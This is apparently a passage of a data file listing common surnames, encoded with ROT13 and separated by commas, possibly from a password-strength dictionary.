b,fgrcurafba,tynff,ebwnf,freenab,znexf,uvpxzna,fjrrarl,fgebat,zppyher,pbajnl,ebgu,znlaneq,sneeryy,ybjrel,uhefg,avkba,jrvff,gehwvyyb,ryyvfba,fybna,whnerm,jvagref,zpyrna,oblre,ivyyneerny,zppnyy,tragel,pneevyyb,nlref,ynen,frkgba,cnpr,uhyy,yroynap,oebjavat,irynfdhrm,yrnpu,punat,fryyref,ureevat,aboyr,sbyrl,onegyrgg,zrepnqb,ynaqel,qheunz,jnyyf,onee,zpxrr,onhre,eviref,oenqfunj,chtu,iryrm,ehfu,rfgrf,qbqfba,zbefr,furccneq,jrrxf,pnznpub,orna,oneeba,yvivatfgba,zvqqyrgba,fcrnef,oenapu,oyrivaf,pura,xree,zppbaaryy,ungsvryq,uneqvat,fbyvf,sebfg,tvyrf,oynpxohea,craavatgba,jbbqjneq,svayrl,zpvagbfu,xbpu,zpphyybhtu,oynapuneq,evinf,oeraana,zrwvn,xnar,oragba,ohpxyrl,inyragvar,znqqbk,ehffb,zpxavtug,ohpx,zbba,zpzvyyna,pebfol,oret,qbgfba,znlf,ebnpu,puna,evpuzbaq,zrnqbjf,snhyxare,barvyy,xancc,xyvar,bpubn,wnpbofba,tnl,uraqevpxf,ubear,furcneq,uroreg,pneqranf,zpvagler,jnyyre,ubyzna,qbanyqfba,pnagh,zbeva,tvyyrfcvr,shragrf,gvyyzna,oragyrl,crpx,xrl,fnynf,ebyyvaf,tnzoyr,qvpxfba,fnagnan,pnoeren,preinagrf,ubjr,uvagba,uheyrl,fcrapr,mnzben,lnat,zparvy,fhnerm,crggl,tbhyq,zpsneynaq,fnzcfba,pneire,oenl,znpqbanyq,fgbhg,urfgre,zryraqrm,qvyyba,sneyrl,ubccre,tnyybjnl,cbggf,wblare,fgrva,nthveer,bfobea,zrepre,oraqre,senapb,ebjynaq,flxrf,cvpxrgg,frnef,znlb,qhaync,unlqra,jvyqre,zpxnl,pbssrl,zppnegl,rjvat,pbbyrl,inhtuna,obaare,pbggba,ubyqre,fgnex,sreeryy,pnageryy,shygba,ybgg,pnyqreba,cbyyneq,ubbcre,ohepu,zhyyra,sel,evqqyr,yril,qhxr,bqbaaryy,oevgg,qnhturegl,oretre,qvyyneq,nyfgba,selr,evttf,punarl,bqbz,qhssl,svgmcngevpx,inyramhryn,znlre,nysbeq,zpcurefba,nprirqb,oneeren,pbgr,ervyyl,pbzcgba,zbbarl,zptbjna,pensg,pyrzbaf,jlaa,avryfra,onveq,fgnagba,favqre,ebfnyrf,oevtug,jvgg,unlf,ubyqra,ehgyrqtr,xvaarl,pyrzragf,pnfgnarqn,fyngre,unua,ohexf,qrynarl,cngr,ynapnfgre,funecr,juvgsvryq,gnyyrl,znpvnf,oheevf,engyvss,zppenl,znqqra,xnhszna,ornpu,tbss,pnfu,obygba,zpsnqqra,yrivar,olref,xvexynaq,xvqq,jbexzna,pnearl,zpyrbq,ubypbzo,svapu,fbfn,unarl,senaxf,fnetrag,avrirf,qbjaf,enfzhffra,oveq,urjvgg,sberzna,inyrapvn,barvy,qrynpehm,ivafba,qrwrfhf,ulqr,sbeorf,tvyyvnz,thguevr,jbbgra,uhore,oneybj,oblyr,zpznuba,ohpxare,ebpun,chpxrgg,ynatyrl,xabjyrf,pbbxr,irynmdhrm,juvgyrl,inat,furn,ebhfr,unegyrl,znlsvryq,ryqre,enaxva,unaan,pbjna,yhpreb,neeblb,fynhtugre,unnf,bpbaaryy,zvabe,obhpure,nepure,obttf,qbhturegl,naqrefra,arjryy,pebjr,jnat,sevrqzna,oynaq,fjnva,ubyyrl,crnepr,puvyqf,lneoebhtu,tnyina,cebpgbe,zrrxf,ybmnab,zben,enatry,onpba,ivyynahrin,fpunrsre,ebfnqb,uryzf,oblpr,tbff,fgvafba,voneen,uhgpuvaf,pbivatgba,pebjyrl,ungpure,znpxrl,ohapu,jbznpx,cbyx,qbqq,puvyqerff,puvyqref,ivyyn,fcevatre,znubarl,qnvyrl,orypure,ybpxuneg,tevttf,pbfgn,oenaqg,jnyqra,zbfre,gnghz,zppnaa,nxref,yhgm,celbe,bebmpb,zpnyyvfgre,yhtb,qnivrf,fubrznxre,ehguresbeq,arjfbzr,zntrr,punzoreynva,oynagba,fvzzf,tbqserl,synantna,pehz,pbeqbin,rfpbone,qbjavat,fvapynve,qbanuhr,xehrtre,zptvaavf,tber,sneevf,jroore,pbeorgg,naqenqr,fgnee,ylba,lbqre,unfgvatf,zptengu,fcvirl,xenhfr,uneqra,penogerr,xvexcngevpx,neevatgba,evggre,zpturr,obyqra,znybarl,tntaba,qhaone,cbapr,cvxr,znlrf,ornggl,zboyrl,xvzonyy,ohggf,zbagrf,ryqevqtr,oenha,unzz,tvoobaf,zblre,znayrl,ureeba,cyhzzre,ryzber,penzre,ehpxre,cvrefba,sbagrabg,ehovb,tbyqfgrva,ryxvaf,jvyyf,abinx,uvpxrl,jbeyrl,tbezna,xngm,qvpxvafba,oebhffneq,jbbqehss,pebj,oevggba,anapr,yruzna,ovatunz,mhavtn,junyrl,funsre,pbsszna,fgrjneq,qrynebfn,arryl,zngn,qnivyn,zppnor,xrffyre,uvaxyr,jryfu,cntna,tbyqoret,tbvaf,pebhpu,phrinf,dhvabarf,zpqrezbgg,uraqevpxfba,fnzhryf,qragba,oretreba,virl,ybpxr,unvarf,faryy,ubfxvaf,olear,nevnf,pbeova,orygena,punccryy,qbjarl,qbbyrl,ghggyr,pbhpu,cnlgba,zpryebl,pebpxrgg,tebirf,pnegjevtug,qvpxrl,zptvyy,qhobvf,zhavm,gbyoreg,qrzcfrl,pvfarebf,frjryy,yngunz,ivtvy,gncvn,envarl,abejbbq,fgebhq,zrnqr,gvcgba,xhua,uvyyvneq,obavyyn,grnthr,thaa,terrajbbq,pbeern,errpr,cvarqn,cuvccf,serl,xnvfre,nzrf,thagre,fpuzvgg,zvyyvtna,rfcvabfn,objqra,ivpxref,ybjel,cevgpuneq,pbfgryyb,cvcre,zppyryyna,ybiryy,furruna,ungpu,qbofba,fvatu,wrssevrf,ubyyvatfjbegu,fberafra,zrmn,svax,qbaaryyl,oheeryy,gbzyvafba,pbyoreg,ovyyvatf,evgpuvr,urygba,fhgureynaq,crbcyrf,zpdhrra,gubznfba,tviraf,pebpxre,ibtry,ebovfba,qhaunz,pbxre,fjnegm,xrlf,ynqare,evpugre,unetebir,rqzbaqf,oenagyrl,nyoevtug,zheqbpx,obfjryy,zhyyre,dhvagreb,cnqtrgg,xraarl,qnyl,pbaabyyl,vazna,dhvagnan,yhaq,oneaneq,ivyyrtnf,fvzbaf,uhttvaf,gvqjryy,fnaqrefba,ohyyneq,zppyraqba,qhnegr,qencre,zneereb,qjlre,noenzf,fgbire,tbbqr,senfre,perjf,oreany,tbqjva,pbaxyva,zparny,onpn,rfcnemn,pebjqre,objre,oerjfgre,zparvyy,ebqevthrf,yrny,pbngrf,envarf,zppnva,zppbeq,zvare,ubyoebbx,fjvsg,qhxrf,pneyvfyr,nyqevqtr,npxrezna,fgnexf,evpxf,ubyyvqnl,sreevf,unvefgba,furssvryq,ynatr,sbhagnva,qbff,orggf,xncyna,pnezvpunry,oybbz,ehssva,craa,xrea,objyrf,fvmrzber,ynexva,qhcerr,frnyf,zrgpnys,uhgpuvfba,urayrl,snee,zppnhyrl,unaxvaf,thfgnsfba,pheena,jnqqryy,enzrl,pngrf,cbyybpx,phzzvaf,zrffre,uryyre,shax,pbeargg,cnynpvbf,tnyvaqb,pnab,ungunjnl,cunz,raevdhrm,fnytnqb,cryyrgvre,cnvagre,jvfrzna,oybhag,sryvpvnab,ubhfre,qburegl,zrnq,zptenj,fjna,pnccf,oynapb,oynpxzba,gubzfba,zpznahf,ohexrgg,tyrnfba,qvpxraf,pbezvre,ibff,ehfuvat,ebfraoret,uheq,qhznf,oravgrm,neryynab,zneva,pnhqvyy,oentt,wnenzvyyb,uhregn,tvcfba,pbyiva,ovttf,iryn,cyngg,pnffvql,gbzcxvaf,zppbyyhz,qbyna,qnyrl,pehzc,farrq,xvytber,tebir,tevzz,qnivfba,oehafba,cengre,znephz,qrivar,qbqtr,fgenggba,ebfnf,pubv,gevcc,yrqorggre,uvtugbjre,sryqzna,rccf,lrntre,cbfrl,fpehttf,pbcr,fghoof,evpurl,biregba,gebggre,fcenthr,pbeqreb,ohgpure,fgvyrf,ohetbf,jbbqfba,ubeare,onffrgg,chepryy,unfxvaf,nxvaf,mvrtyre,fcnhyqvat,unqyrl,tehoof,fhzare,zhevyyb,mninyn,fubbx,ybpxjbbq,qevfpbyy,qnuy,gubecr,erqzbaq,chganz,zpjvyyvnzf,zpenr,ebznab,wbvare,fnqyre,urqevpx,untre,untra,svgpu,pbhygre,gunpxre,znafsvryq,ynatfgba,thvqel,sreerven,pbeyrl,pbaa,ebffv,ynpxrl,onrm,fnram,zpanznen,zpzhyyra,zpxraan,zpqbabhtu,yvax,ratry,oebjar,ebcre,crnpbpx,rhonaxf,qehzzbaq,fgevatre,cevgpurgg,cneunz,zvzf,ynaqref,tenlfba,fpunsre,rtna,gvzzbaf,bunen,xrra,unzyva,svaa,pbegrf,zpanve,anqrnh,zbfryrl,zvpunhq,ebfra,bnxrf,xhegm,wrssref,pnyybjnl,orny,onhgvfgn,jvaa,fhttf,fgrea,fgncyrgba,ylyrf,ynveq,zbagnab,qnjxvaf,untna,tbyqzna,oelfba,onenwnf,ybirgg,frthen,zrgm,ybpxrgg,ynatsbeq,uvafba,rnfgzna,ubbxf,fznyyjbbq,funcveb,pebjryy,junyra,gevcyrgg,pungzna,nyqevpu,pnuvyy,lbhatoybbq,loneen,fgnyyvatf,furrgf,errqre,pbaaryyl,ongrzna,noreangul,jvaxyre,jvyxrf,znfgref,unpxrgg,tenatre,tvyyvf,fpuzvgm,fncc,ancvre,fbhmn,ynavre,tbzrf,jrve,bgreb,yrqsbeq,oheebhtuf,onopbpx,iraghen,fvrtry,qhtna,oyrqfbr,ngjbbq,jenl,ineare,fcnatyre,nanln,fgnyrl,xensg,sbheavre,orynatre,jbyss,gubear,olahz,ohearggr,oblxva,fjrafba,cheivf,cvan,xuna,qhinyy,qneol,kvbat,xnhsszna,urnyl,ratyr,orabvg,inyyr,fgrvare,fcvpre,funire,enaqyr,yhaql,puva,pnyireg,fgngba,arss,xrnearl,qneqra,bnxyrl,zrqrvebf,zppenpxra,perafunj,creqhr,qvyy,juvggnxre,gbova,jnfuohea,ubthr,tbbqevpu,rnfyrl,oenib,qraavfba,fuvcyrl,xreaf,wbetrafra,penva,ivyynybobf,znhere,ybatbevn,xrrar,pbba,jvgurefcbba,fgncyrf,crggvg,xvapnvq,rnfba,znqevq,rpubyf,yhfx,fgnuy,pheevr,gunlre,fuhygm,zpanyyl,frnl,znure,tntar,oneebj,anin,zberynaq,ubarlphgg,urnea,qvttf,pneba,juvggra,jrfgoebbx,fgbinyy,entynaq,zhafba,zrvre,ybbarl,xvzoyr,wbyyl,ubofba,tbqqneq,phyire,ohee,cerfyrl,arteba,pbaaryy,gbine,uhqqyrfgba,nfuol,fnygre,ebbg,craqyrgba,byrnel,avpxrefba,zlevpx,whqq,wnpbofra,onva,nqnve,fgnearf,zngbf,ohfol,ureaqba,unayrl,oryynzl,qbgl,onegyrl,lnmmvr,ebjryy,cnefba,tvssbeq,phyyra,puevfgvnafra,oranivqrf,oneauneg,gnyobg,zbpx,penaqnyy,pbaabef,obaqf,juvgg,tntr,oretzna,neerqbaqb,nqqvfba,yhwna,qbjql,wreavtna,uhlau,obhpuneq,qhggba,eubnqrf,bhryyrggr,xvfre,ureevatgba,uner,oynpxzna,onoo,nyyerq,ehqq,cnhyfba,btqra,xbravt,trvtre,ortnl,cneen,ynffvgre,unjx,rfcbfvgb,jnyqeba,enafbz,cengure,punpba,ivpx,fnaqf,ebnex,cnee,znloreel,terraoret,pbyrl,oehare,juvgzna,fxnttf,fuvczna,yrnel,uhggba,ebzb,zrqenab,ynqq,xehfr,nfxrj,fpuhym,nysneb,gnobe,zbue,tnyyb,orezhqrm,crerven,oyvff,ernirf,syvag,pbzre,jbbqnyy,andhva,thrinen,qrybat,pneevre,cvpxraf,gvyyrl,fpunssre,xahgfba,sragba,qbena,ibtg,inaa,cerfpbgg,zpynva,ynaqvf,pbepbena,mncngn,ulngg,urzcuvyy,snhyx,qbir,obhqernhk,nentba,juvgybpx,gerwb,gnpxrgg,furnere,fnyqnan,unaxf,zpxvaaba,xbruyre,obhetrbvf,xrlrf,tbbqfba,sbbgr,yhafsbeq,tbyqfzvgu,sybbq,jvafybj,fnzf,erntna,zppybhq,ubhtu,rfdhviry,anlybe,ybbzvf,pbebanqb,yhqjvt,oenfjryy,orneqra,uhnat,sntna,rmryy,rqzbaqfba,pebava,ahaa,yrzba,thvyybel,tevre,qhobfr,genlybe,elqre,qboovaf,pblyr,ncbagr,juvgzber,fznyyf,ebjna,znyybl,pneqban,oenkgba,obeqra,uhzcuevrf,pneenfpb,ehss,zrgmtre,uhagyrl,uvabwbfn,svaarl,znqfra,reafg,qbmvre,ohexuneg,objfre,crenygn,qnvtyr,juvggvatgba,fberafba,fnhprqb,ebpur,erqqvat,shtngr,ninybf,jnvgr,yvaq,uhfgba,unjgubear,unzol,oblyrf,obyrf,ertna,snhfg,pebbx,ornz,onetre,uvaqf,tnyyneqb,jvyybhtuol,jvyyvatunz,rpxreg,ohfpu,mrcrqn,jbeguvatgba,gvafyrl,ubss,unjyrl,pnezban,ineryn,erpgbe,arjpbzo,xvafrl,qhor,jungyrl,entfqnyr,oreafgrva,orpreen,lbfg,znggfba,sryqre,purrx,unaql,tebffzna,tnhguvre,rfpborqb,oenqra,orpxzna,zbgg,uvyyzna,synuregl,qlxrf,fgbpxgba,fgrneaf,ybsgba,pbngf,pninmbf,orniref,oneevbf,gnat,zbfure,pneqjryy,pbyrf,oheaunz,jryyre,yrzbaf,orror,nthvyren,cnearyy,unezna,pbhgher,nyyrl,fpuhznpure,erqq,qboof,oyhz,oynybpx,zrepunag,raavf,qrafba,pbggeryy,oenaaba,ontyrl,nivyrf,jngg,fbhfn,ebfraguny,ebbarl,qvrgm,oynax,cndhrggr,zppyryynaq,qhss,irynfpb,yragm,tehoo,oheebjf,oneobhe,hyevpu,fubpxyrl,enqre,orlre,zvkba,ynlgba,nygzna,jrnguref,fgbare,fdhverf,fuvcc,cevrfg,yvcfpbzo,phgyre,pnonyyreb,mvzzre,jvyyrgg,guhefgba,fgberl,zrqyrl,rccrefba,funu,zpzvyyvna,onttrgg,gbeerm,uvefpu,qrag,cbvevre,crnpurl,sneene,perrpu,onegu,gevzoyr,qhcer,nyoerpug,fnzcyr,ynjyre,pevfc,pbaebl,jrgmry,arfovgg,zheel,wnzrfba,jvyuryz,cnggra,zvagba,zngfba,xvzoebhtu,thvaa,pebsg,gbgu,chyyvnz,ahtrag,arjol,yvggyrwbua,qvnf,pnanyrf,oreavre,oneba,fvatyrgnel,eragrevn,cehrgg,zpuhtu,znoel,ynaqehz,oebjre,fgbqqneq,pntyr,fgwbua,fpnyrf,xbuyre,xryybtt,ubcfba,tnag,gunec,tnaa,mrvtyre,cevatyr,unzzbaf,snvepuvyq,qrngba,punivf,pnearf,ebjyrl,zngybpx,xrneaf,vevmneel,pneevatgba,fgnexrl,ybcrf,wneeryy,penira,onhz,yvggyrsvryq,yvaa,uhzcuerlf,rgurevqtr,phryyne,punfgnva,ohaql,fcrre,fxrygba,dhvebm,clyr,cbegvyyb,cbaqre,zbhygba,znpunqb,xvyyvna,uhgfba,uvgpupbpx,qbjyvat,pybhq,oheqvpx,fcnaa,crqrefra,yriva,yrttrgg,unljneq,qvrgevpu,ornhyvrh,onexfqnyr,jnxrsvryq,fabjqra,oevfpbr,objvr,orezna,btyr,zptertbe,ynhtuyva,uryz,oheqra,jurngyrl,fpuervore,cerffyrl,cneevf,nynavm,ntrr,fjnaa,fabqtenff,fpuhfgre,enqsbeq,zbax,znggvatyl,unec,tveneq,purarl,lnaprl,jntbare,evqyrl,ybzoneqb,uhqtvaf,tnfxvaf,qhpxjbegu,pbohea,jvyyrl,cenqb,arjoreel,zntnan,unzzbaqf,rynz,juvccyr,fynqr,frean,bwrqn,yvyrf,qbezna,qvruy,hcgba,erneqba,zvpunryf,tbrgm,ryyre,onhzna,onre,ynlar,uhzzry,oeraare,nznln,nqnzfba,bearynf,qbjryy,pybhgvre,pnfgryynabf,jryyzna,fnlybe,bebhexr,zbln,zbagnyib,xvycngevpx,qheova,furyy,byqunz,xnat,tneiva,sbff,oenaunz,onegubybzrj,grzcyrgba,znthver,ubygba,evqre,zbanuna,zppbeznpx,orngl,naqref,fgerrgre,avrgb,avryfba,zbssrgg,ynaxsbeq,xrngvat,urpx,tngyva,qryngbeer,pnyynjnl,nqpbpx,jbeeryy,hatre,ebovarggr,abjnx,wrgre,oehaare,fgrra,cneebgg,birefgerrg,aboyrf,zbagnarm,pyriratre,oevaxyrl,genuna,dhneyrf,cvpxrevat,crqrefba,wnafra,tenagunz,tvypuevfg,perfcb,nvxra,fpuryy,fpunrssre,yberam,yrlin,unezf,qlfba,jnyyvf,crnfr,yrnivgg,purat,pninanhtu,onggf,jneqra,frnzna,ebpxjryy,dhrmnqn,cnkgba,yvaqre,ubhpx,sbagnvar,qhenag,pnehfb,nqyre,cvzragry,zvmr,ylgyr,pyrnel,pnfba,npxre,fjvgmre,vfnnpf,uvttvaobgunz,jngrezna,inaqlxr,fgnzcre,fvfx,fuhyre,evqqvpx,zpznuna,yrirfdhr,unggba,oebafba,obyyvatre,neargg,bxrrsr,treore,tnaaba,sneafjbegu,onhtuzna,fvyirezna,fnggresvryq,zppenel,xbjnyfxv,tevtfol,terpb,pnoeny,gebhg,evaruneg,znuba,yvagba,tbbqra,pheyrl,onhtu,jlzna,jrvare,fpujno,fpuhyre,zbeevffrl,znuna,ohaa,guenfure,fcrne,jnttbare,dhnyyf,cheql,zpjubegre,znhyqva,tvyzna,creelzna,arjfbz,zraneq,znegvab,tens,ovyyvatfyrl,negvf,fvzcxvaf,fnyvfohel,dhvagnavyyn,tvyyvynaq,senyrl,sbhfg,pebhfr,fpneobebhtu,tevffbz,shygm,zneybj,znexunz,znqevtny,ynjgba,onesvryq,juvgvat,inearl,fpujnem,tbbpu,nepr,jurng,gehbat,cbhyva,uhegnqb,fryol,tnvgure,sbegare,phycrccre,pbhtuyva,oevafba,obhqernh,onyrf,fgrcc,ubyz,fpuvyyvat,zbeeryy,xnua,urngba,tnzrm,pnhfrl,ghecva,funaxf,fpuenqre,zrrx,vfbz,uneqvfba,pneenamn,lnarm,fpebttvaf,fpubsvryq,ehalba,engpyvss,zheeryy,zbryyre,veol,pheevre,ohggresvryq,enyfgba,chyyra,cvafba,rfgrc,pneobar,unjxf,ryyvatgba,pnfvyynf,fcheybpx,fvxrf,zbgyrl,zppnegarl,xehtre,vforyy,ubhyr,ohex,gbzyva,dhvtyrl,arhznaa,ybirynpr,sraaryy,purngunz,ohfgnznagr,fxvqzber,uvqnytb,sbezna,phyc,objraf,orgnapbheg,ndhvab,eboo,zvyare,znegry,terfunz,jvyrf,evpxrggf,qbjq,pbyynmb,obfgvp,oynxryl,fureebq,xralba,tnaql,roreg,qrybnpu,nyyneq,fnhre,ebovaf,byvinerf,tvyyrggr,purfgahg,obhedhr,cnvar,uvgr,unhfre,qriber,penjyrl,puncn,gnyoreg,cbvaqrkgre,zrnqbe,zpqhssvr,znggbk,xenhf,unexvaf,pubngr,jera,fyrqtr,fnaobea,xvaqre,trnel,pbeajryy,onepynl,noarl,frjneq,eubnqf,ubjynaq,sbegvre,oraare,ivarf,ghoof,gebhgzna,encc,zppheql,qryhpn,jrfgzberynaq,uniraf,thnwneqb,pynel,frny,zrruna,urembt,thvyyra,nfupensg,jnhtu,eraare,zvynz,ryebq,puhepuvyy,oernhk,obyva,nfure,jvaqunz,gvenqb,crzoregba,abyra,abynaq,xabgg,rzzbaf,pbeavfu,puevfgrafba,oebjayrr,oneorr,jnyqebc,cvgg,byiren,ybzoneqv,tehore,tnssarl,rttyrfgba,onaqn,nepuhyrgn,fybar,cerjvgg,csrvssre,arggyrf,zran,zpnqnzf,uraavat,tneqvare,pebzjryy,puvfubyz,oheyrfba,irfg,btyrfol,zppnegre,yhzcxva,jbssbeq,inaubea,gubea,grry,fjnssbeq,fgpynve,fgnasvryq,bpnzcb,ureeznaa,unaaba,nefranhyg,ebhfu,zpnyvfgre,uvngg,thaqrefba,sbeflgur,qhttna,qryinyyr,pvageba,jvyxf,jrvafgrva,hevor,evmmb,ablrf,zpyraqba,theyrl,orgurn,jvafgrnq,zncyrf,thlgba,tvbeqnab,nyqrezna,inyqrf,cbynapb,cnccnf,yviryl,tebtna,tevssvguf,obob,nerinyb,juvgfba,fbjryy,eraqba,sreanaqrf,sneebj,oranivqrm,nlerf,nyvprn,fghzc,fznyyrl,frvgm,fpuhygr,tvyyrl,tnyynag,pnasvryq,jbysbeq,bznyyrl,zpahgg,zpahygl,zptbirea,uneqzna,uneova,pbjneg,punineevn,oevax,orpxrgg,ontjryy,nezfgrnq,natyva,noerh,erlabfb,xerof,wrgg,ubssznaa,terrasvryq,sbegr,ohearl,oebbzr,fvffba,genzzryy,cnegevqtr,znpr,ybznk,yrzvrhk,tbffrgg,senagm,sbtyr,pbbarl,oebhtugba,crapr,cnhyfra,zhapl,zpneguhe,ubyyvaf,ornhpunzc,jvguref,bfbevb,zhyyvtna,ublyr,qbpxrel,pbpxeryy,ortyrl,nznqbe,ebol,envaf,yvaqdhvfg,tragvyr,rireuneg,obunaaba,jlyvr,fbzzref,chearyy,sbegva,qhaavat,oerrqra,invy,curyna,cuna,znek,pbfol,pbyohea,obyvat,ovqqyr,yrqrfzn,tnqqvf,qraarl,pubj,ohrab,oreevbf,jvpxre,gbyyvire,guvobqrnhk,antyr,ynibvr,svfx,pevfg,oneobfn,errql,ybpxyrne,xbyo,uvzrf,orueraf,orpxjvgu,jrrzf,jnuy,fubegre,funpxrysbeq,errf,zhfr,preqn,inynqrm,guvobqrnh,fnnirqen,evqtrjnl,ervgre,zpurael,znwbef,ynpunapr,xrngba,sreenen,pyrzraf,oybpxre,nccyrtngr,arrqunz,zbwvpn,xhlxraqnyy,unzry,rfpnzvyyn,qbhtugl,ohepurgg,nvafjbegu,ivqny,hcpuhepu,guvtcra,fgenhff,fcehvyy,fbjref,evttvaf,evpxre,zppbzof,uneybj,ohssvatgba,fbgryb,byvinf,artergr,zberl,znpba,ybtfqba,yncbvagr,ovtrybj,oryyb,jrfgsnyy,fghooyrsvryq,yvaqyrl,urva,unjrf,sneevatgba,oerra,ovepu,jvyqr,fgrrq,frchyirqn,ervauneqg,cebssvgg,zvagre,zrffvan,zpanoo,znvre,xrryre,tnzobn,qbabuhr,onfunz,fuvaa,pebbxf,pbgn,obeqref,ovyyf,onpuzna,gvfqnyr,gninerf,fpuzvq,cvpxneq,thyyrl,sbafrpn,qrybffnagbf,pbaqba,ongvfgn,jvpxf,jnqfjbegu,znegryy,yvggyrgba,vfba,unnt,sbyfbz,oehzsvryq,oeblyrf,oevgb,zveryrf,zpqbaaryy,yrpynve,unzoyva,tbhtu,snaavat,ovaqre,jvasvryq,juvgjbegu,fbevnab,cnyhzob,arjxvex,znathz,uhgpurefba,pbzfgbpx,pneyva,ornyy,onve,jraqg,jnggref,jnyyvat,chgzna,bgbbyr,zbeyrl,znerf,yrzhf,xrrare,uhaqyrl,qvny,qnzvpb,ovyyhcf,fgebgure,zpsneynar,ynzz,rnirf,pehgpure,pnenonyyb,pnagl,ngjryy,gnsg,fvyre,ehfg,enjyf,enjyvatf,cevrgb,zparryl,zpnsrr,uhyfrl,unpxarl,tnyirm,rfpnynagr,qryntnemn,pevqre,onaql,jvyonaxf,fgbjr,fgrvaoret,eraseb,znfgrefba,znffvr,ynaunz,unfxryy,unzevpx,qruneg,oheqrggr,oenafba,obhear,onova,nyrzna,jbegul,gvoof,fzbbg,fynpx,cnenqvf,zhyy,yhpr,ubhtugba,tnagg,shezna,qnaare,puevfgvnafba,ohetr,nfusbeq,neaqg,nyzrvqn,fgnyyjbegu,funqr,frnepl,fntre,abbana,zpyrzber,zpvagver,znkrl,ynivtar,wbor,sreere,snyx,pbssva,olearf,nenaqn,ncbqnpn,fgnzcf,ebhaqf,crrx,byzfgrnq,yrjnaqbjfxv,xnzvafxv,qhanjnl,oehaf,oenpxrgg,nzngb,ervpu,zppyhat,ynpebvk,xbbagm,ureevpx,uneqrfgl,synaqref,pbhfvaf,pngb,pnqr,ivpxrel,funax,antry,qhchvf,pebgrnh,pbggre,fghpxrl,fgvar,cbegresvryq,cnhyrl,zbssvgg,xahqfra,uneqjvpx,tbsbegu,qhcbag,oyhag,oneebjf,oneauvyy,fuhyy,enfu,ybsgvf,yrznl,xvgpuraf,ubeingu,teravre,shpuf,snveonaxf,phyoregfba,pnyxvaf,oheafvqr,ornggvr,nfujbegu,nyoregfba,jregm,inhtug,inyyrwb,ghex,ghpx,gvwrevan,fntr,crgrezna,zneebdhva,znee,ynagm,ubnat,qrznepb,pbar,orehor,onearggr,junegba,fgvaargg,fybphz,fpnayba,fnaqre,cvagb,znaphfb,yvzn,urnqyrl,rcfgrva,pbhagf,pynexfba,pneanuna,obera,negrntn,nqnzr,mbbx,juvggyr,juvgruhefg,jramry,fnkgba,erqqvpx,chragr,unaqyrl,unttregl,rneyrl,qriyva,punssva,pnql,nphan,fbynab,fvtyre,cbyynpx,craqretenff,bfgenaqre,wnarf,senapbvf,pehgpusvryq,punzoreyva,oehonxre,oncgvfgr,jvyyfba,ervf,arryrl,zhyyva,zrepvre,yven,ynlzna,xrryvat,uvtqba,rfcvany,puncva,jnesvryq,gbyrqb,chyvqb,crroyrf,antl,zbagnthr,zryyb,yrne,wnrtre,ubtt,tenss,shee,fbyvm,cbber,zraqraunyy,zpynheva,znrfgnf,tnoyr,oneenmn,gvyyrel,farnq,cbaq,arvyy,zpphyybpu,zppbexyr,yvtugsbbg,uhgpuvatf,ubyybzna,unearff,qbea,obpx,mvryvafxv,gheyrl,gernqjryy,fgcvreer,fgneyvat,fbzref,bfjnyq,zreevpx,rnfgreyvat,oviraf,gehvgg,cbfgba,cneel,bagvirebf,byvinerm,zbernh,zrqyva,yram,xabjygba,snveyrl,pboof,puvfbyz,onaavfgre,jbbqjbegu,gbyre,bpnfvb,abevrtn,arhzna,zblr,zvyohea,zppynanuna,yvyyrl,unarf,synaarel,qryyvatre,qnavryfba,pbagv,oybqtrgg,orref,jrnguresbeq,fgenva,xnee,uvgg,qraunz,phfgre,pboyr,pybhtu,pnfgrry,obyqhp,ongpurybe,nzzbaf,juvgybj,gvrearl,fgngra,fvoyrl,frvsreg,fpuhoreg,fnyprqb,znggvfba,ynarl,unttneq,tebbzf,qrrf,pebzre,pbbxf,pbyfba,pnfjryy,mnengr,fjvfure,fuva,entna,cevqtra,zpirl,zngural,ynsyrhe,senam,sreeneb,qhttre,juvgrfvqr,evtfol,zpzheenl,yruznaa,wnpbol,uvyqroenaq,uraqevpx,urnqevpx,tbnq,svapure,qehel,obetrf,nepuvonyq,nyoref,jbbqpbpx,gencc,fbnerf,frngba,zbafba,yhpxrgg,yvaqoret,xbcc,xrrgba,urnyrl,tneirl,tnqql,snva,ohepusvryq,jragjbegu,fgenaq,fgnpx,fcbbare,fnhpvre,evppv,cyhaxrgg,cnaaryy,arff,yrtre,servgnf,sbat,ryvmbaqb,qhiny,ornhqbva,heovan,evpxneq,cnegva,zpterj,zppyvagbpx,yrqbhk,sbeflgu,snvfba,qrievrf,oregenaq,jnffba,gvygba,fpneoebhtu,yrhat,veivar,tneore,qraavat,pbeeny,pbyyrl,pnfgyroreel,objyva,obtna,ornyr,onvarf,gevpr,enlohea,cnexvafba,aharf,zpzvyyra,yrnul,xvzzry,uvttf,shyzre,pneqra,orqsbeq,gnttneg,fcrnezna,cevpuneq,zbeevyy,xbbapr,urvam,urqtrf,thragure,tevpr,svaqyrl,qbire,pervtugba,obbgur,onlre,neerbyn,ivgnyr,inyyrf,enarl,bftbbq,unayba,oheyrl,obhaqf,jbeqra,jrngureyl,irggre,gnanxn,fgvygare,arinerm,zbfol,zbagreb,zrynapba,unegre,unzre,tboyr,tynqqra,tvfg,tvaa,nxva,mnentbmn,gneire,fnzzbaf,eblfgre,bervyyl,zhve,zberurnq,yhfgre,xvatfyrl,xryfb,tevfunz,tylaa,onhznaa,nyirf,lbhag,gnznlb,cngrefba,bngrf,zraraqrm,ybatb,unetvf,tvyyra,qrfnagvf,pbabire,oerrqybir,fhzcgre,fpurere,ehcc,ervpureg,urerqvn,perry,pbua,pyrzzbaf,pnfnf,ovpxsbeq,orygba,onpu,jvyyvsbeq,juvgpbzo,graanag,fhggre,fghyy,zppnyyhz,ynatybvf,xrry,xrrtna,qnatryb,qnapl,qnzeba,pyncc,pynagba,onaxfgba,byvirven,zvagm,zpvaavf,znegraf,znor,ynfgre,wbyyrl,uvyqergu,ursare,tynfre,qhpxrgg,qrzref,oebpxzna,oynvf,nypbea,ntarj,gbyvire,gvpr,frryrl,anwren,zhffre,zpsnyy,yncynagr,tnyiva,snwneqb,qbna,pblar,pbcyrl,pynjfba,purhat,onebar,jlaar,jbbqyrl,gerzoynl,fgbyy,fcneebj,fcnexzna,fpujrvgmre,fnffre,fnzcyrf,ebarl,yrtt,urvz,snevnf,pbyjryy,puevfgzna,oengpure,jvapurfgre,hcfunj,fbhgureynaq,fbeeryy,fryyf,zppybfxrl,znegvaqnyr,yhggeryy,ybiryrff,ybirwbl,yvanerf,yngvzre,rzoel,pbbzof,oenggba,obfgvpx,iranoyr,ghttyr,gbeb,fgnttf,fnaqyva,wrssrevrf,urpxzna,tevssvf,penlgba,pyrz,oebjqre,gubegba,fghetvyy,fceb